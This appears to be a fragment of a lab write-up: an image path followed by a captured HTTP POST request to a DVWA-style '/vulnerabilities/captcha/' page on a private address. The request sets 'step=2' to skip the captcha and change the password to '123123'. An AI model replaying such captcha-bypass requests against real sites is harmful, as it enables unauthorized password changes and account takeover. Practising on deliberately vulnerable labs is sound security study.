 POST /vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.33.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.33.10/vulnerabilities/captcha/
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Connection: close
Cookie: PHPSESSID=q3le7deg9pd77599t9du55lhu7; security=low
Upgrade-Insecure-Requests: 1
step=2&password_new=123123&password_conf=123123&Change=Change